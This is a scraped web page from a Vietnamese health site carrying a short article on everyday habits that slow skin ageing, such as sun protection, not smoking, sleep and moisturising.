<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/lam-dep" ><span itemprop="name">Làm đẹp</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những việc làm dễ thực hiện giúp làn da chậm lão hóa</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-17270" class="post-17270 post type-post status-publish format-standard has-post-thumbnail  category-lam-dep single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những việc làm dễ thực hiện giúp làn da chậm lão hóa</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-06-30T23:13:13+07:00">Xuất bản ngày <b> 30 Th6, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những việc làm dễ thực hiện giúp làn da chậm lão hóa&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&title=Những việc làm dễ thực hiện giúp làn da chậm lão hóa" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&text=Những việc làm dễ thực hiện giúp làn da chậm lão hóa" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo_detail" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thay đổi ngoài da là một trong những biểu hiện dễ nhận biết nhất của sự lão hóa trong cơ thể. Dù không ngăn cản được quá trình này, nhưng có thể hỗ trợ làm chậm quá trình lão hóa da bằng những biện pháp đơn giản, dễ thực hiện.</span></div>
<div class="sapo_detail" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px; color: #111111;">Khi nào da bị lão hóa?</span></div>
<div id="content_detail_news">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Da chúng ta bị lão hóa khi cấu trúc làn da “xuống cấp” dần theo tuổi tác. Đây là quá trình thoái hóa tự nhiên các chức năng tuần hoàn máu và hệ bạch huyết làm suy yếu mao mạch dưới da, hủy hoại cấu trúc nền của da, giảm sự đào thải các độc tố. Theo thời gian, lượng nội tiết tố estrogen trong cơ thể suy giảm dần, da sẽ trở nên mỏng hơn, chất béo mất dần làm da mất tính đàn hồi, giảm sự đầy đặn và mịn màng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dưới góc độ khoa học, da chịu sự tác động của nhiều yếu tố như thời gian, nội tiết, dinh dưỡng, sinh hoạt, sự ô nhiễm môi trường, stress và đặc biệt là ánh nắng mặt trời. Những yếu tố này cộng hưởng tấn công và gây hại cho làn da từ độ tuổi 20 nhưng chưa xuất hiện rõ. Từ sau tuổi 30, các dấu hiệu lão hóa dần dần biểu hiện và dễ nhận thấy bằng mắt thường. </span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img fetchpriority="high" decoding="async" src="https://media.suckhoedoisong.vn/Images/thuha/2021/06/30/da%20khoe%20va%20da%20lao%20hoa.jpg" alt="" width="700" height="431" /></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Da lão hóa bắt đâu trở nên sần sùi, khô và teo da do quá trình tái tạo da diễn ra chậm, các lớp tế bào chết tích tụ trên bề mặt da lâu hơn, lớp tế bào da mới kém phát triển. Da mỏng dần và mất độ đàn hồi do giảm tái sinh collagen và elastin, các nếp nhăn và mảng sạm da xuất hiện nhiều, đặc biệt ở khu vực gò má và xung quanh hai mắt.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Các phương pháp giúp ngăn ngừa da bị lão hóa sớm</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Chúng ta không thể can thiệp vào quá trình lão hóa tự nhiên theo thời gian hay &#8220;lão hóa nội tại&#8221; nhưng chúng ta có thể chủ động làm chậm quá trình “lão hóa ngoại lai” do tác động của một số yếu tố làm cho da lão hóa sớm bằng các phương pháp phòng tránh, trong đó có chế độ dinh dưỡng phù hợp.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Tránh ánh nắng mặt trời:</em> Ánh nắng mặt trời và các tia tử ngoại đóng vai trò rất quan trọng trong quá trình sản xuất các gốc tự do gây hại, ngăn chặn sự tái sinh tế bào da và gây lão hóa da, do đó cần chú ý bảo vệ da tránh tác hại của ánh nắng mặt trời thường xuyên. Hạn chế ra nắng, đặc biệt vào thời điểm từ 10 giờ đến 15 giờ. Có thể tìm nơi trú ẩn dưới bóng râm, mặc quần áo dài tay che nắng toàn thân, mang găng tay, dùng kính râm đeo mắt, đội mũ rộng vành và sử dụng kem chống nắng phổ rộng SPF ≥ 30. Nên bôi kem chống nắng thường xuyên cho tất cả vùng da không được bao phủ bởi quần áo.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Không hút thuốc lá:</em> Nicotin trong thuốc lá làm mỏng các mạch máu, làm giảm cung cấp oxy và các chất dinh dưỡng quan trọng khác cho da. Người hút thuốc nhiều sẽ có làn da khô, tái xám, mất độ đàn hồi, săn chắc với nhiều nếp nhăn xuất hiện trên da, làm  tăng tốc đáng kể tiến trình lão hóa da cho mọi lứa tuổi.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Nên ít uống rượu bia:</em> Rượu có tác dụng khử nước trên da và theo thời gian, làn da của người uống nhiều rượu bia sẽ trở nên khô ráp trông chóng già hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ăn nhiều hoa quả tươi:</em> Nhiều nghiên cứu cho thấy chế độ ăn nhiều trái cây tươi và rau quả có thể giúp ngăn ngừa tác hại gây lão hóa da sớm. Người thường dùng thức ăn hay đồ uống có chứa nhiều đường, chất béo hoặc tinh bột có thể thúc đẩy nhanh quá trình lão hóa.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Tập thể dục đều đặn:</em> Tập thể dục vừa phải, đều đặn có thể cải thiện hệ tuần hoàn máu, tăng cường hệ miễn dịch và điều này có thể giúp cho làn da có biểu hiện tươi trẻ, khỏe khoắn hơn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Không chà xát da mạnh:</em> Chà xát mạnh làm tổn thương da, do đó nên làm sạch da nhẹ nhàng, để loại bỏ ô nhiễm, tẩy trang và làm sạch các chất bẩn bám trên da mà không gây kích ứng làn da. Rửa sạch da sau khi đổ mồ hôi nhiều vì mồ hôi dễ gây kích ứng da. Nên rửa sạch da với nước ấm và chất tẩy rửa nhẹ hơn xà phòng càng sớm càng tốt sau khi ra nhiều mồ hôi.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Dùng kem dưỡng ẩm:</em> Khi có tuổi, da sẽ trở nên khô hơn và có nhiều nếp nhăn xuất hiện. Nên uống nhiều nước và dùng kem dưỡng ẩm da mỗi ngày để giúp giữ nước trong da, đem lại cho da một vẻ bề ngoài trẻ trung hơn. Để có kết quả tốt nhất, có thể sử dụng một loại kem dưỡng ẩm da mặt, kem dưỡng ẩm cơ thể và son dưỡng môi.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ngừng sử dụng các sản phẩm chăm sóc da gây kích ứng:</em> Các sản phẩm chăm sóc da gây cảm giác nóng rát, châm chích khi dùng có nghĩa là da đã làm da bị viêm kích ứng. Nên ngừng sử dụng ngay vì tình trạng kích ứng này có thể làm cho da mau bị lão hóa và thông báo kịp thời cho bác sĩ điều trị.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Tránh căng thẳng:</em> Tình trạng căng thẳng cảm xúc quá mức sẽ dẫn đến sự gia tăng của các hormone như adrenaline và cortisol trong máu, có thể gây lão hóa da sớm do ảnh hưởng đến nguồn dinh dưỡng quan trọng cho làn da, ngăn chặn sự tái tạo các thành phần mô liên kết như collagen và elastin.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Ngủ đủ giấc:</em> Ngủ đủ thời gian từ 7-9 giờ mỗi ngày giúp cơ thể nhanh chóng tái tạo năng lượng hoạt động và phục hồi sức khỏe  từ những tổn thương gây ra do tiếp xúc với các chất độc môi trường, tia UV và các tác nhân gây hại khác trong ngày. Thiếu ngủ biểu hiện ở những quầng thâm quanh mắt, da khô xỉn và màu da không đồng đều&#8230;là các dấu chứng của lão hóa da tiến triển.</span></p>
<p style="text-align: right;"><em><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Hà Linh/TH</span></em></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những việc làm dễ thực hiện giúp làn da chậm lão hóa&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&title=Những việc làm dễ thực hiện giúp làn da chậm lão hóa" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html&text=Những việc làm dễ thực hiện giúp làn da chậm lão hóa" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/day-dau-xuong-cay-thuoc-quy-trong-dong-y.html" rel="prev">Dây đau xương- cây thuốc quý trong Đông y</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/thoi-quen-hang-ngay-khien-phu-nu-tre-de-suy-tim-dot-quy.html" rel="next">Thói quen hàng ngày khiến phụ nữ trẻ dễ suy tim, đột quỵ</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-3646 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Thực đơn đổi vị sau Tết" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/03c3f6f237b1deef87a0.jpg-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;03c3f6f237b1deef87a0.jpg-1-86x64.jpg&quot;,&quot;210&quot;:&quot;03c3f6f237b1deef87a0.jpg-1-210x136.jpg&quot;,&quot;279&quot;:&quot;03c3f6f237b1deef87a0.jpg-1-279x220.jpg&quot;,&quot;357&quot;:&quot;03c3f6f237b1deef87a0.jpg-1-357x210.jpg&quot;,&quot;700&quot;:&quot;03c3f6f237b1deef87a0.jpg-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/thuc-don-doi-vi-sau-tet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/thuc-don-doi-vi-sau-tet.html" title="Thực đơn đổi vị sau Tết">
			<span class="post-title">
				Thực đơn đổi vị sau Tết			</span>
	</a>
	</p></div>
</div >
<div  class="post-13534 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người mua" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/vai-thieu-6398-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;vai-thieu-6398-86x64.jpeg&quot;,&quot;210&quot;:&quot;vai-thieu-6398-210x136.jpeg&quot;,&quot;279&quot;:&quot;vai-thieu-6398-279x220.jpeg&quot;,&quot;357&quot;:&quot;vai-thieu-6398-357x210.jpeg&quot;,&quot;750&quot;:&quot;vai-thieu-6398-750x430.jpeg&quot;,&quot;890&quot;:&quot;vai-thieu-6398.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/vai-thieu-thanh-ha-len-san-thuong-mai-dien-tu-giao-nhanh-trong-4-gio-den-tay-nguoi-mua.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/vai-thieu-thanh-ha-len-san-thuong-mai-dien-tu-giao-nhanh-trong-4-gio-den-tay-nguoi-mua.html" title="Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người mua">
			<span class="post-title">
				Vải thiều Thanh Hà lên sàn thương mại điện tử, giao nhanh trong 4 giờ đến tay người&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-21326 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Lợi ích tuyệt vời của rau lá lốt đối với sức khỏe" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/08/loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe-86x64.jpg&quot;,&quot;210&quot;:&quot;loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe-210x136.jpg&quot;,&quot;279&quot;:&quot;loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe-279x200.jpg&quot;,&quot;320&quot;:&quot;loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/loi-ich-tuyet-voi-cua-rau-la-lot-doi-voi-suc-khoe.html" title="Lợi ích tuyệt vời của rau lá lốt đối với sức khỏe">
			<span class="post-title">
				Lợi ích tuyệt vời của rau lá lốt đối với sức khỏe			</span>
	</a>
	</p></div>
</div >
<div  class="post-9625 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Hoa hồng lại rẻ như cho, ngồi nhà chốt bán 4 vạn bông/ngày" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/hoa-1-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-1-2-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-1-2-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-1-2-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-1-2-357x210.jpg&quot;,&quot;485&quot;:&quot;hoa-1-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hoa-hong-lai-re-nhu-cho-ngoi-nha-chot-ban-4-van-bong-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hoa-hong-lai-re-nhu-cho-ngoi-nha-chot-ban-4-van-bong-ngay.html" title="Hoa hồng lại rẻ như cho, ngồi nhà chốt bán 4 vạn bông/ngày">
			<span class="post-title">
				Hoa hồng lại rẻ như cho, ngồi nhà chốt bán 4 vạn bông/ngày			</span>
	</a>
	</p></div>
</div >
<div  class="post-12431 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Đừng xem thường cơn đau bụng dữ dội ở trẻ sơ sinh và trẻ nhỏ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/bio1620094581_6764-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bio1620094581_6764-86x64.jpg&quot;,&quot;210&quot;:&quot;bio1620094581_6764-210x136.jpg&quot;,&quot;279&quot;:&quot;bio1620094581_6764-279x220.jpg&quot;,&quot;357&quot;:&quot;bio1620094581_6764-357x210.jpg&quot;,&quot;510&quot;:&quot;bio1620094581_6764.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/dung-xem-thuong-con-dau-bung-du-doi-o-tre-so-sinh-va-tre-nho.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/dung-xem-thuong-con-dau-bung-du-doi-o-tre-so-sinh-va-tre-nho.html" title="Đừng xem thường cơn đau bụng dữ dội ở trẻ sơ sinh và trẻ nhỏ">
			<span class="post-title">
				Đừng xem thường cơn đau bụng dữ dội ở trẻ sơ sinh và trẻ nhỏ			</span>
	</a>
	</p></div>
</div >
<div  class="post-4418 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Giấc mơ giúp nông dân đổi đời nhờ phôi nấm của chàng trai trẻ Nguyễn Xuân Truyện" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Trong-Nam-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Trong-Nam-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Trong-Nam-1-210x136.jpg&quot;,&quot;279&quot;:&quot;Trong-Nam-1-279x220.jpg&quot;,&quot;357&quot;:&quot;Trong-Nam-1-357x210.jpg&quot;,&quot;750&quot;:&quot;Trong-Nam-1-750x430.jpg&quot;,&quot;960&quot;:&quot;Trong-Nam-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/giac-mo-giup-nong-dan-doi-doi-nho-phoi-nam-cua-chang-trai-tre-nguyen-xuan-truyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/giac-mo-giup-nong-dan-doi-doi-nho-phoi-nam-cua-chang-trai-tre-nguyen-xuan-truyen.html" title="Giấc mơ giúp nông dân đổi đời nhờ phôi nấm của chàng trai trẻ Nguyễn Xuân Truyện">
			<span class="post-title">
				Giấc mơ giúp nông dân đổi đời nhờ phôi nấm của chàng trai trẻ Nguyễn Xuân Truyện			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_229661461 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[17270],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"cf4e0e2"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="229661461"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="229661461" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
